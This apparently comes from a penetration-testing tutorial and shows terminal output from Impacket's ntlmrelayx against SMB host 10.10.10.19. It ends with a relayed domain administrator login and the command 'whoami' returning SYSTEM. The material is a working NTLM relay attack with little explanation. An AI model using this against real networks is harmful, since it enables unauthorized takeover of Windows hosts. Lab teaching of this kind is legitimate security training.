 (root㉿kali)-[~/impacket/examples]
# python3 ntlmrelayx.py -t smb://10.10.10.19 -c whoami -smb2support
Impacket v0.10.1.dev1+20220606.123812.ac35841f - Copyright 2022 SecureAuth Corporation
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
图 8-4-3
(root㉿kali)-[~/impacket/examples]
# python3 ntlmrelayx.py -t smb://10.10.10.19 -c whoami -smb2support
Impacket v0.10.1.dev1+20220606.123812.ac35841f - Copyright 2022 SecureAuth Corporation
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5: Received connection from 10.10.10.17, attacking target smb://10.10.10.19
[*] Authenticating against smb://10.10.10.19 as HACK-MY/ADMINISTRATOR SUCCEED
[*] SMBD-Thread-7: Connection from 10.10.10.17 controlled, but there are no more targets left!
[*] SMBD-Thread-8: Connection from 10.10.10.17 controlled, but there are no more targets left!
[*] SMBD-Thread-9: Connection from 10.10.10.17 controlled, but there are no more targets left!
[*] SMBD-Thread-10: Connection from 10.10.10.17 controlled, but there are no more targets left!
[*] SMBD-Thread-11: Connection from 10.10.10.17 controlled, but there are no more targets left!
[*] SMBD-Thread-12: Connection from 10.10.10.17 controlled, but there are no more targets left!
[*] SMBD-Thread-13: Connection from 10.10.10.17 controlled, but there are no more targets left!
[*] SMBD-Thread-14: Connection from 10.10.10.17 controlled, but there are no more targets left!
[*] Executed specified command on host: 10.10.10.19
nt authority\system
图 8-4-4